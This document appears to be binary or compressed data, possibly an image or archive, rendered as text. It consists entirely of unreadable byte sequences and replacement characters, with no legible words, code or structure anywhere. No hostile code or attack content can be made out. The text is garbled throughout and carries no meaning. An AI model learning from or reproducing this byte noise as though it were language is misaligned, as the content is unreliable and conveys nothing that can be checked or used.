�L���KXհ8E��i#��SĀ,�HzK��K�(rz�ҷ0�-�J����B���ӊ�L����V�y�|%X���� ��=Rێ�cW��� ��q&K�����M+��ܗmD��|�	�tS������|�����s�TY����..%�����'�ƪ�:|������Ao�ؖ�1ͣ�!�i�G����N�4���!�f2Z��lCQ��u]4$��4ϥ^&�~薳�>x���,��QU5CK}JƦR��I�,N����8>��.n,]�i�ubM��y�\�2�HG5I��Y�6]:�ڜ��i
��qCO��`��#zY!D�ȫS�q�H�VF��R��3���h�@����r[����蘆����3K�<@��(���Si���Yw���)�S.��c������b����J�����_� �o����|
�g�fڟu�X_�E�$c�AM=K�ajW�#_�#*�����ơ�p�
�/��Xû�� 	j>#M��A��A��H�����|�Mu�kEX�N�⾃2V̠�1���9b2N�4�{�L�cIS�#�[$��R�~o�ET1�f��|�KG���;���'�F#���s&WA_C�T5;B+*��Z��N�4���P�"��A�ق�ٕ��C���IQO4���B�]4k��#r˹q���;���VCY#7wV7�Ryi�~%:4��4�r�v��
i#�������Z�J��2�*�I2��,�����E,Z�I1�=u$r��T����y�@u�����Tѩ	kȱ���-��`��AP����{��� ����,�9]>�	����w����JWoY6�����H�o��/T�����c�e���w��zi����e��ѣKQ��sh�rѺ��`��#��v����tiҖ�#��� o&����0�quF���8����A��Mmc��wjI�M��hv��.�\���Ok���"?�8x��(ix��n<�ơ�§u��&�U���<��ǖEQ�h��u��	��.�P�\������Ig�y��ʶj�~��%56[��j]`S�����5B!d�S���������u�a,���Tp�	)�e���儜= ���C!�ʕ���׏���us*��2�������qkMutޑ�ui�c�1�#oPM�I�/��`�`�}O���7�c6��6Z�2�xc�v�0S��R�DU�j�UD��9���ޣ*��*2�d���Uw4�$���g��pŵ��
N�M�SWT-���r���$|z���1>�ں�'�2ƛ�1�#���]�K+�y�=lqB<)�۽Q��u��+s�3[��ʓ0�h���Y���/�YmX����
����I#{G$�*∤�,��5��$��S6I�M:��3�Iމ��� �
$V����7���V΍KO=TQF��$��M<��hd5�wv��ѓ�[�k�Y`����f���m#%FW���b�_��4�gzudNx��a�g�@k���㯞f�EdN]�����I��3���wB<�H>�����(*��Kp��u�o�8�',.m�b6:�ŭ��^���8����?�6��*�H�S}j�uD�HD�ۉ#���r����8�k�e�,���R�������7�c�ƆQ��Q���0]��j����1$1Q��I�x����*D�PF����b:⺟�Ync�d�S���5o�F����[A]G�&b�M�\����y�dP�[(��WgR�b]I4�:��y�IW�{%�E����i9���e�e��:U�?���y^i�;�v?2q����4摷���$��4�vBڽ;3�M6�j?�Rt�'@;��^��}��/�];SIH�-r�P����D��(�(Ta$<���M¼��uEK�,�����o��_�?+c����?�6� &��mL��y������팗+�o.g�/Gţ���k�Y�2�(1�4�#Ԏ�p�^&!X���v2i��C��n���4�@�6�ۮ��;E���?7Q�|��0ixl�UOQ_MS�צ�
(x7�jy����k��] b��-�t����Q�<3p�9ۀ }ȯt�Ҷ𸷻��	�4T�6�042GB��s�D���,<�i}Af\E��Bi!JU��cmU�)esP셣��Vb��7�DG]i��b�t�(���"�e��<�~?�\Ce#
iL�}k���p;�01Ƥ�ih�CF�_Z�mk��ƬfЗ*�O�j���>Y�i��U:��䣘�4���iW�@�ux�/��ǻ.�8�\[յ�djf�&Hq����~�$f��K&�Ւ�
�Ա�V�X*����z!"�B4<S�ڋ=��S����2D���i(�ᩫ����9 ���<�(��yv��������iJ��[YUl�W*�IE3�"#�,�5
rLQ��rG�+�E��ߎ��/��tx$�1�J��OQ��y��ƙ �͟3�YH��	���q�j���c�
ړ&���]��OEۗS=�6������$�˳(���A�ċj�b���"�pd��X^�mhUAT������ ޮ�v�/H�Q���;�M)������>�����9xb�멏X��K�	Ѳ�5��`������E;�12�
6����>Db��j��KN�6�Rcv�{}eKr�nv�$\�W�fą��oXW����Qg���F^��
He#�p�F>֮�����.�T�i
ES6���l�{�l,#�Jr6H�o[@�c`8a����,G��5ԐD�d���|Y�G焭LƂZ�tT-TSʷ(m"�F�ੱ#�8ͨ�*��sZ�JF�cDZH�n���G�T�"���5�,�ߘ���8��k�*Y���C��qQE�� ksy��a��A7�UW=�)n������O� �C,���$�q�ö���Y!�- �9��58�lf5T��M�uʡ�|Ҿ�b�Z�ZH��)d&J���+R��1M�D���%Գ�J�KZ�^3���)k�G���7���*��i;�5MZ@�=D�u۔3Z�Za�%�)2�{E��ٮ�щ�]&��f�En[��$�V�ET���#��]IYIU5FWD%I�e�ɦ����cсV5)S���	�����N�>��x ��'wT�"Jz���U���C�e	%L��aH�C��Swڛ�V��X��4���8W�C�8��E^��q^x�2	��R�,J8�L��RZ����ƮU��0GD�J��2�qٙ��	d�uH긧���T�O<4�G��X*M5<��Y)c0��}�c`�cd*'��Z��M��zX
u1��Oq�2F�q����8��%S�j�T��i�6	�S�����f�e0VI<1�")]�J�+u���?��M�!�����������ϻ�Ԓ%E��뽃�3a��[��ŭ��ᔲX �A����Ƀ��-�^TU�~��5Kԯ3��X5/v����M+i/�Pi8A������\�-���Hh"�s8g4���)��UK8}�C1�Gi�$�\�k�X�����[��=ݴ��6_��ػ_�ZV���?��	T�Yl��~�������#�x�dN}�˾ڂ;����������~�m�b�hУC0R8�d��՞�v>X��*8�OOrb�Fެq	�,�"ML�ⲻ0E3fT8N���$01�%:i�>ҭ�n����j���pP�et���-��j�ڊ�G���2���h�U��'�iX�LҊ�{�aIM4�t;AQ�2�ʷK\���z�AS[��X��~m@�RO.暢���͢���ѫ���-������5�E{Z�&?� w�]=6��GP�E���6<P[��Gp4M×Pс�V�KL��"-"I ]\H�[�܈c�Dl�0�����8�s���0	�I����Ɓ껤`]�S��7�$+'~�C�u�Z�Ńy�)�W7Л�@kM�P7<��v���E���MX4�E�y��-E���N`�r����EL2(G�ZZ�Wxfv��+M�k�Vu�{�wZ}GJ�	T��j3t�I�*�v��ϲ��O9�g��2[1�tNRHմ�������@��WB�����˕h��Wfbn�$Cj�b��ҶY +dhᅝWT�b.I%T<°�M�����]V�M8��J�%;�R��}ʞ���'�$)Ğ��]%�,8��X���ϕ��J�JՒ������镍s^7Ho��őt��"���H��C��X�c�`CyZ7R�Щ�.[�PĲѴ��Ȗ4�$Di������P�����L� ������dn=e�h'�c�`V�&���[ST��~�g�G�]��1�.�{�[����3�I'8�����)�$�g��lvZ��&�,��\�j�J�D�%(YD5Ao�*��Q�'}��������z:�g�=<�RX���Յ�ԇRT��Mm���ۏ"������yjf�䅇�Y�� ���`TSHC(
�ߗ��S�_g/0q�˗P+˔S�������]�T�H��-���t�#YO�QZ<�+)��6���(�����x2��[�Pv����NsOMG_O�U�G�5�9u`�C�+<[�%���aa�<q7 
oǭ��#�sk�\c��C ��L55T�׫�u��6�I���o:�f�j3�T��4�����V �ћ��M��W�U2�-� �d�~	�i��򙩦C�KCJ�$l,���JGP�feof���-mR	螟�BQ�Sě/������U,M�w= �,Se�ꞽVw�<�V�uC��HqO�zA�e�}�R,�OW,���V�2����If�I�.�]:F"J���zʸb~#�f�_�0��$u���O����]Y�v��� ]+%�e-���&T�nqp����o���6E��M[-6Y�e�*��ѵT�!�0
n�tj��a;Ӽ0�	A$YWh2�E�T�t�<"	YH��[Y�60������VT���Uq̢��4.m���ƭ��u����Bd�J�X��d����"Зu,�4<EdiJX����2�nL�/pQM
G����Vi"��eoR+bJA��QD�Lne�&�6���jXD��TQ���|3��GKRїe��x&�����@���4j�cD*�,�+�5Um<t+�M��s�6��Zd������YG�HV"c+AB�q^���;�4��C��8��+#�R#*��S����ڤ2�� �Mͪ 1�nW��c�����CY5�W�&kOL��^���F���uA��0��Cj�%R��,C�F��=?{|N|t�i(�J�v`�x�Iĕ�"��@�Ȳ�5��&U�5��ݫs!O�]��)�.�̛�h�X���j��2�<����Z�B~2j+��TS��F|}G+����&�����ٍ�y�|q,��qU�QSQq�B��G�uyC�!v��ܸy(頙�bu�T1�w+ɥ�S����8������i"� �_ߏu��n�|>xYb�����c
jo�<���0���>��������w�ICBч/�M*�T5��h@7���9�,�'��K%<�*J<� �����kn&�����{p�8�����RQq㉋3<��D1LTz�n���/�� X'�`�����r����8��D�בW���S@i+��Y�f4�GW%:=��rC�L�$��@��c��d��d�*s����I�3?�3�����ڭ��EU!��qQ�#Ĵ�1MKUN�9��#h���b�G VS�#�Y�e=y�����}l&��������{���0�v"�c-3��4�gE��r	m��4������5�Ty���K,Ƞ1J���_�	�o`�Y%�"h��5<��)u�X2<n��BA�f���U�@���2�%���"��^�Y4��y!��/�J�O^"��۸Pmn]B�Z
��1�!5O9�HU��w��;��!��1��dl+�YOJ����RTU�-���YIiL0��zEGN�؈�[��IOUP=$�#^E
�~a!Uwb��� 8�
�Ox��C�"&@��+��� Y[%�{���9�Ͱ�]%���z�T]Zl���#��\K���)��j)�H��&[��,ɪ�bx������'5���#p3�CSO��rq��V�AM�7�h��h��rx�����
�<4=�V��SUS'��Dh|8�[Z�OA��J*n�Za�S�&��jh���#HM��JX�����Y�$��,W՟h�p�Loc���5؍�2L➟��}T��:������DL�&�C���i)�^d��z��O-��o}n��~��I3H���ړ3��� �;�ԧy�j�:�d�%9�p�,�VQAEڊHƩ>�ij����F���mX�6�6�^a�l$��B�]/��ԇV�1c�~�H�� ��?���I`F��06ԧ�t�B�H���OUÑ=�@%QǶ8�o���+�)��3J(aI!�^�z5�h!VNX�B�R��0���:�ՙ8�>�M��D��U�����Ҭ��fFWR�sZ,����L�0��uc%2I���	��I�^P��A�Rv��,��[�ʶ�K.��Ml,�kMs�2D�0;�V����0�?x����|!���G��i�� w�f��|��pZ� Ѩ?��g����eC"�g�����c����I�O�{�q`v�D����f*���(����1휱I�W�̧��uR�(|¡o�I*c��$_j��E�������q����KG����Í���q�tX���@��K]H���3\�����k(�l�UVb�VI{�T��P1�i�V��AT�CS�c*�Ȕ�W�39�����8�������9u��i�}$�(��}Q驘�/��p��1��8r��jr̳&���:�ka7�t.����e*�JMu��Gm8�f9�V��cO���)�U��i8�:�pMԵ١��zʡ?����RG�Jޡ��F��5>�\�~��eͣ�ԝ֙8��pt���p�)*��=��[�$4��TA�槃��fu�9$�12��YٷpĶЈcHNT��k鐛�Q�<�ݰW��.��"���+!;)��BS�z�DPj����ze�mDUՋ-J)Dp�����}�'N�����y�9�R�B����eWI 1˭$��W�PJ�y��"�v��/NF�,C_H��+�fҼʐ�Y�^ K�u���<\`�1׮ج�(%-%���G��pcja�pUШ��F��[qm��h"����:��zNZ.�h�Y5��������$�����b��/�4�"��"��N�&����7�=!�r�Xii��&��P�A`/��c�S��>x\Ũb��O4|i�(��F�Ox�� �ӫ!b[m��ߖ �����6ӫ֐��w�դx�4<�b��F�!7�:w�����௤�f�|�z~8�yZ�Hn�#B�m+�6_� ɻĿF�t⭒h�
@ҕ"��K,5��K�TSĲ5��l��l�5���MUI#C �z�ّ�5/�	N;+��Qp�^�e��7�V:j�\�������ng(4���Ec�*�枲6���
QgPF�h_�I[����@��4R�|Td���Ӷ��.a���������F��te�%�4M�rG<mc���� 3m������{6���1��?��xS=�䅻�E\��E��ʌ��Ƨ'��⢄��۽CR�./��<�5'�y�r%\1�����><����+Ɖ�r.8��Xm)ZYZ�k�u�jc�% �6�f����ǖ�K�aZey�j��F7��^iʞ-��;�sD�e�Q��ĨS	��v'��g�ݴ�ҷ�Xe�紐����~e�U�+�[��#�G��[�R�ܪ2̶I���n�A<�m�Gu��xz��蚮�I�\�9�ɳ��A�'z�����W�+hk�!�jʇ?c����R�G���G1��M-�f��]��T�L�NP$�zDpt�(h�2�4@�/(�kz5	se��$m�O3�;�B�-��lfu����~�L:it����(�Z\�\��R9(^�A" L�+����b# Ɨ� �15yNC��v��d������h��&n���𩁸bI#��Rښ8��u|�L�WB:�jF��u���<��E���R�El�M���(����}"H��0�X�rf�SG*����00d��2�Lh��-JkG(j�t�r(��CZKId�|=^]_Nc�;u&w��?W��A+W�ё<��hj`��:��8���`}+��S4�(��5"�s�H�W�GU�\�1!���j�Fq�,F��yJ�,=�=e��� ��$����&�))ׂ�)'�U�ђ-ue�/v���qvSQ%=LG���GpZ	�$��̍�pf�u8���Q'.u�k[����RZD=ԌG>[U%4�NK7G^�:t;�ǁ�t��6�'Zџ��}�����;�F��P� ��"��5<C�N�dn�A<ђ��n�r�ǁe8_�H�q����i_��k��}>�5[/��"U����*�`xeh��X�5FuC�..X^9R�p))�G��A���4F��C���Q%�EE]R2��%>VT�"��#�KO�x��ߪ�f�zzw�{�;��Q$�$,e�깼�־�c���o��8$u�+���8Q,�Ǭk��u�r���{aL�||A������ʩ(�J�0�P�tON���j8x�?��v�`���1Vo�ޟ��m������2�mBV�-8Qs�������̖���L!���Ub���!��Ϋ�ĝ��ᣞ���WO:T�윳9PR�I3�TF#X�؈��Q�59a&^c���c�X�O�3,���H������=Q���jg����!ʑ:,�;�/�Y8��v��Is��W����;O�MM�TT��G��6�`��
km�H,t��G����)V�b���,��mD\��x�,��MM,�+f:��<(�cM	aä��,�(5�)�K���a�R�����V
���J�WO�"�7��ܯ]���SQ��SP�h্���H�c����悃0���J���g	4��G>����^"�+*�*��t;�7R<�:�+�]Ce6��z��$�G&�(�����Hk�[��7�lC�GZ3yF���������\�'���T�JhI�auYgm1DX�n�c]j�Y(颾�M3zʙjW(��$��ǫ�h*3ܺ^%KT+CIQ&�qąt�,�=]G\^�0�*���%9���'�@��>�GO���sjGi)s��]aC�]ƙ�ХJ�h��z����5F��Mq�,�N�e��T.��Y��E7_W�QL����#OI-4�3f�[p���S��ƶJr�n�-}PsZ�ȹ�h
f��ޏ�Rk����Ϫޖ�9�a+IS_OD�#jX�Z����:"ƈ�_j��ŵn6/�ˮ2ڊy���h���F��������x�����wi�K��7fZf��p�m<���J�'���q �.xV^�9�;����4��Dʍb�I�X�F�
�8��V��٩�s�Z��Sp�4T�[傥�Ce�A��:�� ����sX�Pq�x�_R��kV�M�}�[���6�Q	��\Ҏf���#�u�%���b(�*X$�xcV�������� �s%$�=Q�j�a��)>�T��j_d������z��ig%�sW�W7��d��T��t�X����r�)&a��DQ�ʪN�Jn�\�Eצ:"�!E�P����#�ʠjⶫz��8��wQ��M��R�Nv�Z�c��C%A�!W8~�<��$�d�@��2�5@��lQ�s�YT�EU}zS�U��(�{�J��٠��Za��龙DM���5%4��G�H,�y6���IY�ޚK�ftY�U$U
aH�ܱ�Bf�<t�G�rWU��vN0k[�]��l��.̫jj2L�ȳ�Y�uy��Tt�V��4���%3�ic����C?R�%V_"�Z�����ٵ$����`�<WG�`T�|w}��1�GK4�vz�����y��U.����
��A_M���3jXk2���yA)$O�:�Hͤ�D��"�Fa�d��=<	�*��tÉM.�4�=����;=���z�Vܥ�o`�oh�{b:x����4�io5�?�Ù�#���������n�����Z�����z7�����ƽ�z�]���,���m�ir�
j�E���Q94��,./c�T��Q�~[���{55=1���MN�P��5t��`�X��xCFdǆ<1O8#]6oJT��xj`p�>��`ߦ?//y��|y�&M� ��|t��=;����w�F�O�o����yQ|���j���Z��ʣu�P`��h��Π.YnFچ2Zzj꺘�Җ���]hh��h�&�E ֨؍ğN�Y�{y�jPHߙw~�A��b5��!��ƇN�:�*�<��bJ��v��*}wHପ�2���pW�xi�7F^���kr�����uy�G5-��}56Q��w�X'���)Zh���IP����],�����6���N�0��������=:���&Q6Ⱥ��k3L��6��0��sXt/����n����/��؃���#	3F�)=G=��_��a&��'�������c�_v�2�j��MU�Ӆ��4�]%�/,��<s�@�$^�د�;)OEK�,M-=;H�)�U�2��X�y�r�)K_IQPg�b����Y�I�g�tyN��V�IA4�<�u:��ou�h~�<�����+���s�OoSQ,�1�ƦJ��2���`-"z\q�,���M�V��|��Y���E�L/�- ��t��H��-5Y�Jz�K���"n���!UX����U7u��,��4�4��YU��n5Y��;�04OT��j��� ��,�N-#=�J����� �F<yx����p�G/FB
�=#b<z⾱^����ZqR�$�F]cݔ�6�Q�;c�	1Y$+{D*���:����%i�jB�vkjbpŉk�&���YtLLtEg����`���֟L-ie�g�O����a�X�k^(�e��e�O.��^"�F�����faq��qKMS�����8��V�k�ɮ�ٝ�,y���'��/V�C���W;4�U'Q4�^���ђ��I��V� F��j"�e�[9�^�M��;G��P��	�GLO_@���!��q��ֹ�٥iY��Z��U�ݞu^	���sM]F�a}QK�*�y:MO:�G ��V"�/3�>��o��1��
���6�p|�I�u��kH�����\l2��'�b�K(��C<��J1�-TzY_ѯ��i�e�Qg�7�*�e\i�H�t*l��T����n�{�w�p�]K�6Բ\[�Q�f�$\U�d�r�f��EG��n�T�3i�l���M6,寃���5.f��D1����Qe�C'��E��cf"O��!�j�ayV��H���+Ie���I�@L�*N�(e�;^��4��U�Z:CW�Rːeyx�+�UNU��U�|P�4�C�̴���(IQ9������;6�(�$Y�.aO�T�DTr�J�ib�&�9���70u늤���J�x���k�1:�M��_I�U�4�r�>s��������_F�$�m�F�J�<�{�v�������T����"��/>��R�Ggx�6�P˷�N�[V�X�9Md�H�8�%���k�WX#���ӆ�Rk�!�� �%�
<ª�\�K���em}-WUJ5D����}/��\ȀK��P���_Qd��><���;��"W���\e��59�Y\Wk�Uꖑ���8jRh�5�<p�=�*�7�_�o�p_��@����p�	X�v>�#q�����-�y?��'F��6�OL������X�� �O?b� ���VO�e�4�4|�&�j���Z��j��8��/�**FZCtк ��������M8�*��wҥ��t�AJˮ��+c����Tqk�XY<[�9$m��[}���9�W���5o ��{��ke��Jڵ�c�ߪEďV�x�x`�ov��gb������Oqxb#Q����O���[�Kj�cTY�9�`PAL�3�;�q=z�:��4�8����MˤVf����G
���P�h��	��8'2��}ZxYRL��Yj���q�K��I��Z�'�[���"�)���bi2ܾ*������KSU%^g"K=E]TŞY8T���­�G9%�~D@Y��A��E� ,�k%�SލM:�7ԢB�F�[@p��O`D�2m42�H|��6���T⺦�zi�3L�j��4��:�+��ݦ�뻔�Sg�)�E]���z��7uV���~��c;�ɦ��4̪k('��mM58�JIb�����>�$k)YH�9�"����*�2ւ,Ʋ% �V��%mEK�{�������P��4����˜l�&�84,n`����)Y,M?��>SĎ ƞ��iW�� F���� l�G��5�L�5�/	��5�� 9�r�:b\�3�sZ�(�z���Hi�������׌���F�3贕,'u<����f��[7_��9�\�z�{tc���"���S�,�����#���Z�<UtS�2� �^)"!���F����UWn{w�5mWG�L�\�%��^6��;+⦢ssV��vn[�����x��O��;ζkn�q忸���)�B<s[���*u�_j���醥��Ud�Ԡ�%,Y���$��1�㋬�����ouk7��E ���%��m��
��js(*��C5X���x��ǥ��bչ�a ;N)i���5�K��Wڎ�=Vq�95���fYx��.���Ћj�Ƣjd���Fj1QEMO4ٗ��:x�y��9T?w�0���y9 ,=�|OU����j�(��S�f%�|�?-�T�S���yoaP�.Ps��Hڑs��]4Ԏ�KƴT�.��R$�m�����,DI[��_����z�x[���;��#�?�s�W�g!UQ�Qf4�,k#OI�#�
�(fH��)/�+��e`!ȻASSD%��d�)�3KO<���U �<W���2F�U�h��"e��Y٢�)`sA���-e$�H��ax���,3E3p���+�YOwϨ�T����z��+=�PQ3�i�R��;9�k��х�0u%=<���֖��U>�,�X��tA�S�Uf�T,j���L�]�śmD��t�kH� ����1��^䮍3F��m(�dP�HY�o�mW8��Y�i;�k�Fii� ���H��=��ot����������'�=��7��4�6�:)h�5TČL��gમ�R��)*����ZyY+<	���$fD��P��.sڙ���]���9TM��S*4����z�Umg
-F%���4�;@���6�UX�1��wٛ�SV`J�=�f�ML���J%�|�zd��4|*[�_��Ɠ k(68�z�ɘ؊����� �-AQ���hQ���x�茋�*�%�n	�����ǝ��T1zF��+ �;�m�u#��I�P��Xdz�v��8�R� C�;)_D���Ĩ&^/#�!YP�,@m �Z�lY�b�fu���|tK5+XM�"���nX %%Bi��c�[N2|��oI_�ey���n]X��a�͒e̸Ū�T�ROV�(�e�{sHh�����l�%I[/ȧ�l�e�6z���ѰoXF�>'�s�V�z(�ᣮ���VN�r�jg�E�ƊP���b��$P�=�)Gh�h�P�C��;u �gW�l	��� ,�<^&�"�ٚ�?�H¥Wik�Y�c ���U������v� �&,�G��u�U��}MRK��{�OU�{$ҷOV�{|��?��.��>�<�Q��-����Ƹ�e*Q���6RA"�۠�[�1��*\+ǳ������N�Wch*�8�o��Ǧ[�/f� t0ʔzJ��o��-�X���hX�bbB��U�����6ǻl>iZ���*0������۠�6�դ�W_��A�ʾ���\��RMH.��n{r���ht���"����+!���b<�k�����O�)*�L����jC�wE<2��6����,�H�t���$��X��|�[W#&aS,��,a�U�T�u:�[c����!��H�Z�rL�2��l�oEQ4�*F��}?ʪ�Z�'q�ČOK[E��t�f�:Q5'�p���!���H_{��͘�e�fUsTR�E�P�~'��Y"�EhPi^8�G#x*㮢%=pZ�U��p*��-��k�|
KSC��&���)�W���r�BɪH�EGnz��<�A$B0H�B��]� ��|lvƼ���3p�#7�s%O=��F����3��)���\�0	*Q�h���[���ݨ���8�˩{��T��!���YeYd�VICM\�qQ�y�k"a�mQO�v�V|��E�}��&���6l���΄qG\���Ia�j���%�����@�%���ᨉ��Fꬾ}7�"��؛(����������yvAf^�O��݊jf��O~�����#�Gk�K���;YE�'�a)e��CŻ�%J/� n������qӳl��%�j}r���}���'�N� �k�KĒ,�\�Ro�P��Jv�<�z|����3�+)6�'��{�EuԱ��V9�؁%������"
:�� k�?��m��b 2��Y߃iL̲i-a�mG��pC�UM��|���=\��p�񥕵;H UgN����T\j�g�� [`<�zb�.5�ES-m74�8 >������ҕy�(89vi҅��9���]M����<%������#MISU��O=�!�E���:��@�)��ts�5D-�9�k2���2�C�	��6Xe��v��'�$��%��HP�in�:q���l�r1��z�m�uIݤڂ��ۋ
�4�v�����N�~[S��3�s:x��8T���3ĉ���<.��x�dR����O>[ST��y|�g��NP���Ū��+h�MuQ�cĨ��nű���ĜJZ��AЉL��t�d_����_���f�NeKAR��,h�TT�����¢����?F2l߳�����e����muQ�V������v>�<95���<�٭T��Sӈib�C4]�L!��*���! "��l.pj򚒅4���o�jW�<�����<�1AH�7�a�+�������v��ׂ&;���V��7��QS���{�5���ͼFUl��F �ũ��pũnoG�X.�?]4�^���{��VaR�
jT��2��7�]4O�ǚp�d���2���CW�dq�e����+i�a��G��1�T�6��f�t����]��S���<^�#+N`��E��l�`N��A�l�6YUL���:URR�Ō0�Rr�DSD����կ�Ξ��� ���I)ꦎ:�H��X�QJ����O�i�lM�5i���G_p�� y�f2ë��r�Oc�E���h�����%g�zzw#��6�Q�rJ6>6`TE�W��ZuIb���w��R��R1=��a(��S>G���,��*ʟ��+�yn��(`�^�%�>�q���[��c1%� �z����T���/�Q�iV��`5��:���9es�I���^��c����cI;��������W���M�t� ��� �>�/��_��|��c�E^�p�����5�K&�^}I�D�EV؊�I�Q\L��K�c���H׊:�����b�"t�i��Ť�.#�?lk[�W+��اX\���/��/�L��>>�ni4D=�*��[��㽬��i*{�; Ь�[����tN�ĔJ���ϖ����3B��yd��v}I���$/��\�<����n*CWe9��q[�G����j/>`��HuGJ��,k���h�E%\�,��LT���Z6F���)6�eN�K/���F���:w�FB�t;���1���
l�K�J�@�4e��iW�?��:��^���l��0���CH�^z�s�W}	xa������zC�����t�9�ic�̚T��#J�Ȕ<�o�hC��=�;U�%-%b�.��ii#1�m;��33I3�Yyds�I	o�n>�Nl�Da�Vaʊf%lܠ�12d�bm=�!�q���~U�B	ץ����q��)3���ij�eЬ�,�S�wY���XH��"n�=`q�D+��b�S�PիA-)��MPOR�i��!1��$�YD\⦫1JŨ�jH�H��4���C�3���z���m�NT����������R�Q�Y��D�,iU��05B0T�3Q+��Q�Tq��^s�UPɾ�x�&k[R�R��L��p/;���HQI��=[7��X���Ɓ r:���O��	[���9
���D��I*lA(̠�W�8�����Y�Zyc�+���X��YQ�-�����$h��!�N�}�����!E�I�#�$�&�c�������2���ުe����H�2�Tٷ�ˈ-�j'��D����X�~��,W�츥�Wz�����q$��ܗT1�>q�5��J�4�fkOpʇqŗ���_O�_)�n_D׭��Tp��LH�L�0Y�����7�o�qgrܞ���HI\��$z�5�����T�Ё��%W�^x�Ȕ���e��Q:�_���xyx>�3����e� ,ȭ�⢷���}���Y�R��NgW��ނ�I-�eҲ���Fv��A+
�M,4�n+r3���K�>��q�acǖ8m� PIk��N��r����y-m<��,8PS�,F�Q�D���\t p�~d�ߚ�gq�c�y{"斆)�� �Z��R��2��- m��KH��jX�J��y�{�`\�+5=>#�:YS͗�� k|i�(z�:ҮMQ�[X���z����ͱ�>KW4�e�|S>K$u�2�ʱyީ��K16� ����b=�c��Y2H�VH�td`A{��� ��4َ[V�RÛ�nE���oz,ʲ&Ԍ�-A�t���8������ܔ���f�PQI��"�����s	���lH�H뵤��r�Kկ%U��T��z����(��T��Gy��4lN����ֿ��=\Jj�8uQi]#/�`G��ǀ����oSJ��KEY_+�����&��a���,$�;��ieS��=q�E�����e����u���#�s��?���,r����~t[���!GZ��zz:yޱĩ?����l�y�� U�CS5a:���R����u5?���I�����Ohh�j)jj)k#���3�"ii�Ԭ&d�S�I�/��0�䚪L�� 1��7�2���o)VA�?f��p���U��U!]���W�uT`��X5�t{c(��hrY;/�g��P��DrV���"�Z���Yi����r���("%�`���,���]�r�,��	�����H��5���e��^][KR�Z:�ii*bֈm$�r���(�1�%]S��<�H^ʅ������;y����SR�4t����a��qRI�Go��N�N,QZMm,�J�uk7f���f>�\��Iw���9����%@��?mZKu�l�
d��N�%���N� ��jy�G� T<��(�le3�w9���jw����$e3���g|����P���M��p�FwT�IA�g�my}g�0��pI� �o<pױY�t�4��ޣ/ˌ+�"���k��O�b�*�=-k8|J�
�'��2�@�1��T.c�'��j#�f'�&��S�u�uQ�*T��&9�㸭M3���ESq�9H��*qM<��"G_)�����T���;}�'��q�V�VMO�3��XIO'�d^,RBt��=�ՁiH�$@���`&[YG*�
YI�M�M�`Fj!�vE-ER�%V#�l�Rk�$���b�]e-5,��^���-DCS�2�_E�k��8aH�S>cIZ3&�,2��U�eƂ. s,�#��A�`t��e�����G54u02h�g��Ȏ�]��uj�^lw|� ��[�O������mIc�$�$��:���1��B���WIg�cV���E��1�c���'(ړ��i�q��aYm^�
)����Ze�@�bs�>����?�s���8��N� q���F���i��яj1Ⱦ��я�k~�������S�-u:��O��U��гy�Z
z���E���qL��3q`�,��H�#n�(з#_C���<SS���������QZE��k_F�bL9�T��$��h�$v���50_hI���IٔU��w�ȓ�YN6�сD[j�6��M�|25bJ��f�����5D�,�9��$��7��p���QK7��ԝ�S�2�*Z��8���*���H���GF2�k(��A����y�=�QTk�2�i{ɬ����k*c�("� ��륚�(��BF��YQg~��b����;�@�$N��WWGQ$�iC���j�U���B�8�#X��_����d�Oi^�iW�SKA,�t+T�Xʞ���'l%^[.��@$�׋OP�)�<��7 �"_TN�f));�kd�Q��;�Z�Êx�r���UY�e��9�ew�����w��j����5��D����{���.'��в��-<��k煊0bE�)��R��m�=#1��l^�blJ��]X0#�`GC� Lrϩ|��9-��p��%6cO�����B�zy� �K!��s�ޒ;��$Գ�̓���ʅ�Hأ��Aߡ���-����N����3u'�#�鿏�_��H�	/QD�7v�K�G��@��D�4@�i��*�͊�|����Z��f����}��é�3�(���2Ȳ�M��L֤T��'���!�a(��q3*��cR�4�9��R�ݝN�TE�{��^�I&�
W�9/-]Dt�H��+,�Y�Y��k2�����k��9i�)I��ux���(�uu���'�8)娕�HR8��;��# �;YE����c���'v���X$��j���a���-�q� �+姂�v��X�����/�>�Z%��N�~��cI���U�������X���8ZL�:�k��AC
��X�sj#m�[E"i$��r ��*����J��R>��*��#{k��x�X'Ӣ3!ڟ,ʡ�:�������I�15k3��0jxd�eK���}
N�Z�:@M���@7��y�D�-5uDL����V���&Mn��p�s��:���p�4R-���RH�m���\�[����K���������J��j	s&�(�VIꔠ��\�/ԥ���{�*����4I"+���HzVqR�U�����^]�Am(j�V�+����mUO'^jy#q͸�f�W���m�*'��f�54�H�-JL��x���H�Լ*�7����BQ��܈aVy���Q������$"�G��b��ޖ?�T..:��N�����x�H�ysH��%��x�������w��<��D%����+�x�+���۫4�8�zj캠�pU�MW���� �5������s�npS?�i*h$ ������O%\UB��D���������
�R-�A�8C��f��r|�����2�]Va1�L�(��Ӽ=[P,ӽl�tQҀ�oL�R>�=4y�d�ISQ��2<�^(A�`��X����RG$��,\E]:�k-����>X�y*[ǂ�� ԗ��_D��Į���[K%��(4�x���C����En{�ꉪ��l]�Ujy�)��j^�T,f����y����Sf�3R��x�4<r'.�i�
�G�ըy\`,��{�_D���{7��l1���6g�CU��yE>k��D�=�cYaY^H�0��p4��vU-�:W�T�邧����#Ԥ��vM\%դV[�����4�1y�j��;��cZZ+,�ܙ%zxlA6��FUL��ɣ�X�ed��j&���J�OB5�Ti$��d&�$��=%>]D��^
4�:� (\�	]I���d�zI��D����܆�����VTW ţ���yd/'(��1��-��?�����n���~+b<������� ��ɬ�r�/���Q�rH�,Zn��G��m,z_�t[��εԚ°� �n>8J��s%#82Ӗ<7����� ��^\�1Ř�M�[чE-�����T�8I2��)�ymU�����COS,o�<��!��Lö��pk���Y?�����������/SfyUVq[�$�S�E]L+ J���mT��[tcb3
~������������վ}-������"�iX��Q� �R4��.����n&�D����S�p��uմTt��K'9�������Yb]˰ѹ`���~�i4D�&i�$�O
